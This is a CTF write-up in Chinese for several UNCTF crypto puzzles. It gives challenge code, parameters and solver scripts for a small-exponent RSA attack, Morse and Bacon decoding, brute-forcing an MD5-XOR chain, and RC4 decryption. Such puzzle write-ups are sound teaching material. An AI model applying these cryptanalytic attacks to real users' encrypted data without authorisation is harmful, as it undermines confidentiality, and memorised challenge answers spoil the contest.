
babyRSA-广东海洋大学
babyRSA.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from Crypto.Util.number import *from secret import flagimport libnumflag="UNCTF{*************************}" m=libnum.s2n(flag) p=libnum.generate_prime(1024 ) q=libnum.generate_prime(1024 ) n=p*q e=6 c=pow (m,e,n) M=((m>>60 )<<60 ) print ("n=" ,n)print ("c=" ,c)print ("((m>>60)<<60)=" ,M) ''' 25300208242652033869357280793502260197802939233346996226883788604545558438230715925485481688339916461848731740856670110424196191302689278983802917678262166845981990182434653654812540700781253868833088711482330886156960638711299829638134615325986782943291329606045839979194068955235982564452293191151071585886524229637518411736363501546694935414687215258794960353854781449161486836502248831218800242916663993123670693362478526606712579426928338181399677807135748947635964798646637084128123883297026488246883131504115767135194084734055003319452874635426942328780711915045004051281014237034453559205703278666394594859431 15389131311613415508844800295995106612022857692638905315980807050073537858857382728502142593301948048526944852089897832340601736781274204934578234672687680891154129252310634024554953799372265540740024915758647812906647109145094613323994058214703558717685930611371268247121960817195616837374076510986260112469914106674815925870074479182677673812235207989739299394932338770220225876070379594440075936962171457771508488819923640530653348409795232033076502186643651814610524674332768511598378284643889355772457510928898105838034556943949348749710675195450422905795881113409243269822988828033666560697512875266617885514107 11941439146252171444944646015445273361862078914338385912062672317789429687879409370001983412365416202240 '''
e特别小,想到有一个低加密指数攻击,直接套脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from gmpy2 import irootimport libnume = 6 n=25300208242652033869357280793502260197802939233346996226883788604545558438230715925485481688339916461848731740856670110424196191302689278983802917678262166845981990182434653654812540700781253868833088711482330886156960638711299829638134615325986782943291329606045839979194068955235982564452293191151071585886524229637518411736363501546694935414687215258794960353854781449161486836502248831218800242916663993123670693362478526606712579426928338181399677807135748947635964798646637084128123883297026488246883131504115767135194084734055003319452874635426942328780711915045004051281014237034453559205703278666394594859431 c=15389131311613415508844800295995106612022857692638905315980807050073537858857382728502142593301948048526944852089897832340601736781274204934578234672687680891154129252310634024554953799372265540740024915758647812906647109145094613323994058214703558717685930611371268247121960817195616837374076510986260112469914106674815925870074479182677673812235207989739299394932338770220225876070379594440075936962171457771508488819923640530653348409795232033076502186643651814610524674332768511598378284643889355772457510928898105838034556943949348749710675195450422905795881113409243269822988828033666560697512875266617885514107 k = 0 while 1 : res = iroot(c+k*n,e) if (res[1 ] == True ): print (libnum.n2s(int (res[0 ]))) break k=k+1
今晚吃什么-金陵科技学院

1 10000 10000 10000 00000 10000 00000 10000 10000 10000 10000 00000 10000 00000 00000 10000 10000 00000 00000 00000 10000 00000 10000 10000 10000 10000 10000 00000 00000 10000 00000 10000 00000 10000 10000 10000 00000 10000 10000 10000 00000 10000 10000 00000 10000 00000 00000 10000 10000 00000 00000 10000 00000 00000 10000 10000
转摩斯
1 -\-\-\.\-\.\-\-\-\-\.\-\.\.\-\-\.\.\.\-\.\-\-\-\-\-\.\.\-\.\-\.\-\-\-\.\-\-\-\.\-\-\.\-\.\.\-\-\.\.\-\.\.\-\-
解码:
得到TTTETETTTTETEETTEEETETTTTTEETETETTTETTTETTETEETTEETEETT

根据题目名称想到培根密码转为
1 AAABABAAAABABBAABBBABAAAAABBABABAAABAAABAABABBAABBABBAA
解密培根(有的网站解出来错的,我用的是这个 )
md5-2-西南科技大学
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from hashlib import md5flag='UNCTF{%s}' %md5('x' .encode()).hexdigest() md5_=[] for i in flag: md5_.append(int (md5(i.encode()).hexdigest(),16 )) print (md5_)for i in range (0 ,len (md5_)): if i==0 : with open ('out.txt' ,'a' )as file: file.write(hex (md5_[i])[2 :]+'\n' ) else : with open ('out.txt' ,'a' )as file: file.write(hex (md5_[i]^md5_[i-1 ])[2 :]+'\n' )
整个过程就是md5加密后十六进制转十进制,当前位异或前一位,再转十六进制回去
难度不高,就是中间有点地方编程出了问题,出的有点晚
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from hashlib import md5t = 0 flag = "" char = "" md5_ = [] with open ('out.txt' , 'r' ) as file: for i in file.readlines(): print (i.strip()) t += 1 if t == 1 : for j in range (32 , 128 ): c = int (md5(chr (j).encode()).hexdigest(), 16 ) if hex (c)[2 : ] == i.strip(): flag += chr (j) char = c break else : for j in range (32 , 128 ): c = int (md5(chr (j).encode()).hexdigest(), 16 ) if hex (c ^ char)[2 : ] == i.strip(): flag += chr (j) char = c break print (flag) print (flag)
EZcry-广东海洋大学
1 2 enc ->28215806134317522883596419220825657511411006710664649462842055320370860932420278362078094716 key -> 3544952156018063160
题目给了提示,流密码
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from Crypto.Cipher import ARC4import libnumdef rc4de (data, key1 ): enc = ARC4.new(key) res = enc.decrypt(data) res = str (res,'gbk' ) return res if __name__ == "__main__" : encrypt_data = libnum.n2s(28215806134317522883596419220825657511411006710664649462842055320370860932420278362078094716 ) key = libnum.n2s(3544952156018063160 ) print (rc4de(encrypt_data, key))
end 感谢主办方,感谢出题的各位师傅。